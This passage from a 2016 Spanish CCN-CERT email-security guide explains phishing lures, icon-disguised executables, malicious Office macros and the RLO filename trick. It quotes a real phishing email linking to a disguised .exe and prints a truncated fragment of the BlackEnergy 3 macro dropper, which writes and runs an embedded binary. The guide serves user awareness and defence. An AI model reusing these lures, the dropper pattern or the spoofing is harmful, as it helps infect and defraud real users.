



# Buenas Prácticas CCN-CERT BP-02/16

# Correo electrónico

Julio de 2016

**SIN CLASIFICAR**





CENTRO CRIPTOLOGICO NACIONAL 2.5.4.13=Qualified Certificate: AAPP-SEP-M-SW-KPSC,<br>ou=sello electrónico, serialNumber=S2800155J,<br>o=CENTRO CRIPTOLOGICO NACIONAL, cn=CENTRO<br>CRIPTOLOGICO NACIONAL, c=ES 2016.07.04 16:35:22 +02'00'

#### **LIMITACIÓN DE RESPONSABILIDAD**

El presente documento se proporciona de acuerdo con los términos en él recogidos, rechazando expresamente cualquier tipo de garantía implícita que se pueda encontrar relacionada. En ningún caso, el Centro Criptológico Nacional puede ser considerado responsable del daño directo, indirecto, fortuito o extraordinario derivado de la utilización de la información y software que se indican incluso cuando se advierta de tal posibilidad.

#### **AVISO LEGAL**

Quedan rigurosamente prohibidas, sin la autorización escrita del Centro Criptológico Nacional, bajo las sanciones establecidas en las leyes, la reproducción parcial o total de este documento por cualquier medio o procedimiento, comprendidos la reprografía y el tratamiento informático, y la distribución de ejemplares del mismo mediante alquiler o préstamo públicos.



# **ÍNDICE**





# <span id="page-3-0"></span>**1. SOBRE CCN-CERT**

El CCN-CERT (www.ccn-cert.cni.es) es la Capacidad de Respuesta a incidentes de Seguridad de la Información del Centro Criptológico Nacional, CCN. Este servicio se creó en el año 2006 como **CERT Gubernamental Nacional español** y sus funciones quedan recogidas en la Ley 11/2002 reguladora del Centro Nacional de Inteligencia, el RD 421/2004 de regulación del CCN y en el RD 3/2010, de 8 de enero, regulador del Esquema Nacional de Seguridad, modificado por el RD 951/2015, de 23 de octubre.

De acuerdo a todas ellas, el CCN-CERT tiene responsabilidad en ciberataques sobre **sistemas clasificados** y sobre sistemas de las **Administraciones Públicas** y de **empresas y organizaciones de interés estratégico** para el país. Su misión, por tanto, es contribuir a la mejora de la ciberseguridad española, siendo el centro de alerta y respuesta nacional que coopere y ayude a responder de forma rápida y eficiente a los ciberataques y a afrontar de forma activa las ciberamenazas.



# <span id="page-4-0"></span>**2. INTRODUCCIÓN**

Actualmente el correo electrónico sigue siendo una de las herramientas más utilizadas por cualquier entorno corporativo para el intercambio de información. A pesar de que en los últimos años han surgido multitud de tecnologías y herramientas colaborativas para facilitar la comunicación y el intercambio de ficheros, el correo electrónico parece seguir siendo la herramienta predilecta de muchas empresas y usuarios. No es de extrañar, por tanto, que los atacantes traten de utilizar este medio para tratar de infectar y comprometer equipos.

Según datos recogidos por FireEye [Ref – 1] durante el 2015 el 84% de las organizaciones habían reconocido haber sido víctimas de al menos un ataque *spearphishing* (correo electrónico dañino dirigido a una persona u organización) exitoso. Dichos ataques se traducen en pérdidas monetarias de gran valor las cuales suelen ir acompañadas de otro tipo de daños colaterales como el perjuicio reputacional de la empresa o el robo de información confidencial.

En otro informe de Symantec de este mismo año [Ref – 2] se puede apreciar el incremento sustancial sobre las campañas de *spear-phishing* detectadas durante el 2015 respecto a años anteriores. El término "campaña" hace referencia al envío de emails dañinos a grupos concretos de personas. Los atacantes son conscientes de que enviando correos a grupos reducidos aumentan las posibilidades de infección además de prolongar el tiempo de detección de dichos ataques. El envío de estos correos suele ir acompañado de ficheros adjuntos dañinos, por ejemplo, un fichero ofimático de Microsoft Word o Excel (.doc, .xls) que intente explotar una vulnerabilidad en Microsoft Office o bien ficheros con macros. Otra opción es acompañar el email con un enlace a un sitio web dañino con el objetivo de infectar el equipo de la víctima aprovechándose de configuraciones incorrectas del navegador o explotando alguna vulnerabilidad del mismo.

En la parte izquierda de la siguiente imagen puede apreciarse el aumento significativo de estas campañas desde el año 2012. Fíjese que los destinatarios así como el número de emails por campaña se han reducido considerablemente por los motivos previamente descritos. En el cuadro de la derecha pueden verse los tipos de documentos más utilizados a la hora de enviar adjuntos dañinos. Como se observa, el uso de ficheros .doc (Microsoft Word) o directamente el envío de ficheros ejecutables (.exe, .scr) lideran los primeros tres puestos desde el año 2014.







Aunque el sector financiero suele ser la principal opción de los atacantes, son escasas las industrias que quedan exentas de este tipo de incidentes. El espionaje industrial, militar o político así como el robo de información confidencial o la extorsión son sólo algunos de los objetivos finales de los ciberdelincuentes.

No sólo las organizaciones, sino las cuentas de correo no corporativas de los usuarios, es decir, las cuentas personales suelen ser también objeto de numerosos ataques. En este caso, el robo de identidad o el *phishing bancario* suele ser el más habitual. Además, en los últimos tres años el empleo de *ransomware* [Ref – 3] para extorsionar a los usuarios y solicitar una determinada cifra de dinero por recuperar sus ficheros ha sido una buena fuente de ingresos para los atacantes. A diferencia de los ataques dirigidos mencionados anteriormente el envío de emails dañinos contra cuentas personales suele realizarse de forma masificada, es decir, a un elevado número de cuentas de correo (los cuales pueden ascender a decenas de miles) con el objetivo de generar el mayor número posible de infecciones en el menor tiempo posible.

La concienciación, el sentido común y las buenas prácticas en el uso del correo electrónico son las mejores defensas para prevenir y detectar este tipo de incidentes. El presente documento tendrá como objetivo describir algunas de estas prácticas con el fin de ayudar a los usuarios finales a identificar correos electrónicos dañinos.

Para ello, en primer lugar, se darán a conocer las técnicas más habituales de ingeniería social así como los recursos utilizados por los atacantes para conseguir infectar un equipo u obtener información personal de un usuario. Posteriormente, tras conocer dichas técnicas, se ofrecerán un conjunto de pautas y recomendaciones para mitigar las acciones dañinas descritas.

# <span id="page-5-0"></span>**3. CORREO ELECTRÓNICO COMO VÍA DE INFECCIÓN**

No cabe duda que el incremento y efectividad de los *client side attacks* [Ref – 4] y de la ingeniería social para engañar a los usuarios por medio de correos electrónicos dañinos ha modificado el paradigma de la seguridad corporativa. Actualmente los *firewalls* perimetrales y la securización de los servicios expuestos a Internet no son contramedidas suficientes para proteger una organización de ataques externos. Los atacantes son conscientes que aprovecharse del factor humano es el método más eficiente para eludir la mayor parte de soluciones técnicas de seguridad implementadas en una organización.

No es de extrañar que la Casa Blanca [Ref – 5], el Pentágono [Ref – 6] o incluso empresas tecnológicas relacionadas con servicios y productos de seguridad como RSA Security LLC [Ref – 7] hayan sido comprometidas utilizando como vector de entrada un correo electrónico dañino. De hecho, si se analizan los vectores de infección de la mayor parte de incidentes de seguridad relacionados con ataques dirigidos se puede comprobar que el uso de emails dañinos mediante *spear phishing attacks* es el método más empleado.

Incluso grupos de atacantes altamente sofisticados como *Equation Group* [Ref – 8] o APT28 [Ref – 9], los cuales hacen uso de *malware* realmente complejo y dañino,



recurren al correo electrónico en algunos de sus ataques para conseguir infectar a sus víctimas.

La siguiente figura representa de forma simplificada el *modus operandi* de los atacantes para conseguir infectar determinada organización.



**Figura 3-1 Vía de infección mediante el correo electrónico**

En primer lugar, el atacante enviará un email dañino a alguno de los trabajadores de la empresa. Esta fase no se realizará de forma inmediata sino que requerirá de cierto estudio de las víctimas. El atacante se documentará todo lo que pueda de los trabajadores y la propia compañía: hábitos de navegación, horarios de trabajo, perfiles públicos en redes sociales (LinkedIn, Facebook, etc.), relaciones y alianzas con otras empresas, etc.). Todos estos datos ayudarán a perfilar un email más eficaz y creíble. A modo de ejemplo, si el atacante identifica que la organización objetivo "A" tiene ciertas alianzas con la compañía "B", podría elaborar un mail falsificando el remitente y haciéndose pasar por un empleado de la compañía "B". De esta forma forma, no levantaría sospechas cuando un empleado de la compañía "A" recibiera el mensaje.

En el segundo paso, la víctima abriría el mensaje dañino, bien por medio de un adjunto que descargara determinado *malware* o bien mediante una URL dañina. Si el ataque es sofisticado dicha infección sería totalmente inapreciable y transparente al usuario, incluso si éste cuenta con soluciones de seguridad como, por ejemplo, un antivirus. Tras ejecutar el *malware*, el atacante tendrá acceso libre a otros recursos internos de la organización como equipos de usuarios, servidores (por ejemplo, el directorio activo), etc. Estas técnicas utilizadas por los atacantes para "saltar" de un equipo comprometido o otros, se denominan "movimientos laterales" [Ref – 10] y serán las que permitirán hacerse con el control de gran parte de los recursos de la organización.



El primer paso para detectar y prevenir este tipo de ataques será conocer las técnicas más utilizadas para engañar a los usuarios. Los siguientes apartados darán a conocer los métodos de engaño más populares.

#### <span id="page-7-0"></span>**3.1 Ficheros ejecutables con iconos**

Uno de los recursos más utilizados para hacer creer al usuario que el fichero adjunto en el correo es legítimo es asignarle un icono representativo de determinado software conocido. Por ejemplo, el atacante crea un fichero ejecutable y le asigna el icono de Microsoft Excel de forma que el usuario piense que está ejecutando un documento ofimático.

Este truco ha sido utilizado, por ejemplo, por el *downloader Upatre* encargado de descargar y ejecutar el troyano bancario *Dyre* [Ref – 11]. En este caso, el correo informa al usuario de que dispone de una nueva factura adjunta. Dicha factura se trata de un fichero comprimido .zip. El contenido del mismo será un fichero ejecutable con el icono de Adobe Acrobat. Si el usuario tiene activada la opción "*Ocultar* las *extensiones* de archivo *para tipos de archivo conocidos*" no verá la extensión .exe y pensará que se trata de un fichero PDF legítimo.



**Figura 3-2 Icono de Adobe Acrobat en un fichero binario (.exe)**

Algunas campañas de *ransomware* como, por ejemplo, *Cryptolocker* han utilizado también este truco para engañar a los usuarios [Ref – 12].

Asimismo, durante el 2015 diversas empresas de arquitectura en Dinamarca fueron víctimas de diversos *spear phishing* en los que se les enviaba una URL apuntando a determinado recurso en Dropbox. Cuando el usuario hacía clic en el enlace descargaba un fichero ejecutable "enmascarado" con un icono de AutoCad. El hecho de almacenar *malware* en un servicio legítimo como Dropbox o Mega permite evadir algunas soluciones de seguridad que tratan de validar las URL de los correos con determinadas listas de reputación.

 **CCN-CERT BP-02/16 Buenas Prácticas en correo electrónico**





#### Hei!

Skriver til dig, da jeg har brug for en arkitekt. Har selv haft kastet mig ud i - må jeg indrømme - et lidt for stort projekt, som jeg desværre ikke længere kan overskue. Har haft brugt en hel del timer på det efterhånden, og fået opsat de fleste af delelementerne af min idé i AutoCad, så er da kommet et stykke... :) Det jeg gerne vil bede dig om, er at kigge på det jeg har lavet. Se, om det overhovedet hænger sammen, eller idéen er god nok. Er jeg MEGET spændt på at høre! :) Hvis vi så efterfølgende kan mødes ansigt til ansigt og kigge på det? Jeg kommer gerne forbi din adresse. Mit projekt: https://www.dropbox.com/s/t1etth9ldzufsr//AutoCad-export.exe?dl+0 Ser frem til at høre fra dig med foreslag til, hvornår vi kan mødes og gennemgå det. De bedste hilsner Silje Madsen

Mail-Online - Email for everyone - everywhere

 **Figura 3-3** *Phishing* **(icono AutoCAD). Fuente: heimdalsecurity.com**

## <span id="page-8-1"></span><span id="page-8-0"></span>**3.2 Ficheros ofimáticos con macros**

Una de las técnicas más utilizadas por los atacantes para conseguir ejecutar código dañino en el equipo de las víctimas es incluir macros en un documento de Office. Estas macros hacen referencia a un lenguaje de programación orientado a eventos que viene integrado en la suite de Microsoft Office y que permite automatizar tareas. Dicho lenguaje se denomina VBA (*Visual Basic for Applications*) [Ref – 13]. Aplicar macros a un documento ofimático permitiría, por ejemplo, asignar determinado formato de forma automatizada a diversas partes de un documento de Word evitando así tener que realizar dicha tarea de forma manual.

Sin embargo, las posibilidades y acciones que pueden realizarse mediante el lenguaje VBA van más allá que la simple interacción con los documentos ofimáticos. Por ejemplo, es posible programar instrucciones para realizar otras tareas en el sistema operativo: utilizar APIs de Windows, acceder al sistema de ficheros de la máquina, descargar y ejecutar ficheros, etc. El potencial que proporciona este lenguaje de macros ha sido bien conocido por los atacantes desde hace tiempo y sigue siendo a día de hoy uno de los métodos más utilizados para comprometer equipos. Un atacante únicamente tendría que crear un documento ofimático (por ejemplo, un documento de Word) y embeber código VBA para ejecutar alguna acción dañina. Lo más común es que dichas acciones estén dirigidas a descargar y ejecutar un binario que permita el control remoto de la máquina (por ejemplo, un troyano). Otra opción es incluir el binario dañino en la propia macro.



Este último caso es la técnica que utilizó BlackEnergy 3 [Ref – 14] para comprometer los equipos de la red de distribución eléctrica en la zona oeste de Ucrania. En la siguiente imagen se muestra un fragmento de código de la macro utilizada en el documento de Excel que fue remitido vía mail a uno de los trabajadores de la compañía. El cuadro verde muestra el fichero ejecutable que será creado en el directorio temporal del usuario. El contenido de dicho binario estará definido en una serie de arrays dentro de la propia macro. Una vez que el binario ha sido descargado es ejecutado desde la instrucción *Shell* (cuadro azul).

| Init24                                                                    | Private a(768) As Variant                                                            |
|---------------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| Init <sub>25</sub>                                                        | Private Sub Init0()                                                                  |
| $fnum = FreeFile$                                                         | $a(1)$ = Array(77, 90, 144, 0, 3, 0, 0, 0, 4, 0, 0, 0, 255, 255, 0, 0,               |
| fname = $Environ('TMP'') &  \text{''}\backslash \text{vba\_macro.exe''} $ | $a(2)$ = Array(136, 190, 95, 48, 204, 223, 49, 99, 204, 223, 49, 99,                 |
| Open fname For Binary As #fnum                                            | $ a(3) $ = Array(11, 1, 6, 0, 0, 20, 1, 0, 0, 104, 0, 0, 0, 0,<br>$\theta$ .<br>0.64 |
| For $i = 1$ To 768                                                        | 64, 49                                                                               |
| For $i = 0$ To 127                                                        | $a(5)$ = Array(0, 0, 0, 0, 32, 0, 0, 96, 46, 114, 100, 97, 116, 97, 0                |
| aa = $a(i)(j)$                                                            |                                                                                      |
| Put #fnum, , aa                                                           | 0, 0,<br>0.0.                                                                        |
| Next i                                                                    |                                                                                      |
| Next i                                                                    | $a(9)$ = Array(254, 62, 0, 0, 247, 209, 247, 209, 137, 69, 252, 233,                 |
| Close #fnum                                                               | $a(10)$ = Array(23, 0, 0, 1, 40, 15, 227, 73, 3, 249, 18, 9, 138, 131                |
| Dim rss                                                                   | $a(11)$ = Array(144, 102, 251, 233, 177, 44, 0, 0, 51, 205, 119, 184,                |
| $rss = Shell(fname, 1)$                                                   | $a(12)$ = Array(233, 109, 59, 0, 0, 175, 105, 120, 175, 20, 125, 184,                |
| End Sub                                                                   | $a(13)$ = Array(231, 250, 3, 210, 15, 132, 17, 0, 0, 0, 15, 131, 115,                |
|                                                                           | $a(14)$ = Array(139, 69, 224, 80, 232, 6, 44, 0, 0, 199, 69, 244, 23,                |
| Private Sub Workbook_Activate()                                           | $a(15)$ = Array(11, 0, 0, 240, 136, 83, 237, 136, 233, 9, 0, 0, 0, 28                |
| MacroExpl                                                                 | $a(16)$ = Array(192, 73, 233, 87, 3, 0, 0, 74, 214, 110, 226, 23, 168                |
| End Sub                                                                   | $a(17)$ = Array(14, 0, 0, 202, 62, 2, 222, 33, 197, 167, 8, 137, 143,                |
|                                                                           | $a(18)$ = Array(133, 233, 37, 0, 0, 139, 22, 233, 220, 37, 0, 0, 73,                 |

 **Figura 3-4 Macro (***dropper***)**

Aunque las versiones actuales de Microsoft Office impiden por defecto la ejecución de macros, los atacantes no han cesado en su uso. La siguiente imagen se corresponde con un documento utilizado por una de las campañas del troyano bancario *Dridex* [Ref – 15]. Cuando el usuario abre el documento dañino se muestran instrucciones de cómo habilitar las macros en las versiones de Microsoft Office 2013 y 2010. Los atacantes utilizan de nuevo la ingeniería social mediante el siguiente mensaje de alerta:

*"Atención, este documento fue creado por una nueva versión de Microsoft Office. Las macros deben ser habilitados para mostrar el contenido del documento".*



 **Figura 3-5 Ingeniería Social para habilitar las macros. Fuente: Proofpoint.com**



Un usuario confiado únicamente debe pulsar en el botón del *banner* "*Enable Content*" para ejecutar el código dañino. La siguiente captura muestra un ejemplo similar; en este caso, un *malware* de tipo POS (*Point of Sale*) [Ref – 16] instruye al usuario de como habilitar las macros bajo la excusa de que el fichero está protegido.



 **Figura 3-6 Ingeniería social para habilitar las macros**

## <span id="page-10-0"></span>**3.3 Uso del carácter RLO**

Observar la extensión de un fichero suele ser una de las recomendaciones de seguridad más mencionadas antes de abrir cualquier adjunto recibido vía email. Los atacantes, conscientes de este hecho, han recurrido a técnicas realmente ingeniosas para hacer creer a los usuarios que determinada extensión se corresponde con un fichero inofensivo. Una de estas técnicas se denomina "*Right to left Override*" y se aprovecha de determinados caracteres unicode para representar ciertas cadenas de manera inversa.

Unicode, tal y como describe la wikipedia, se corresponde con:

*"...un estándar de codificación de caracteres diseñado para facilitar el tratamiento informático, transmisión y visualización de textos de múltiples lenguajes y disciplinas técnicas, además de textos clásicos de lenguas muertas.... Unicode*  especifica un nombre e identificador numérico único para cada carácter o símbolo, el *code point ('punto de código'), además de otras informaciones necesarias para su uso correcto: direccionalidad, mayúsculas y otros atributos*".

Uno de estos caracteres, denominado RLO (*right to left override*), ha sido diseñado para soportar lenguajes escritos de derecha a izquierda como el hebreo o el árabe. Los atacantes, sin embargo, se han aprovechado del mismo para invertir el



orden de visualización de los últimos caracteres que conforman el nombre de un fichero junto con su extensión. Únicamente es necesario insertar el carácter "U+202e" antes de la cadena que se desea invertir para aplicar dicha codificación. Así, por ejemplo, el nombre de fichero siguiente:

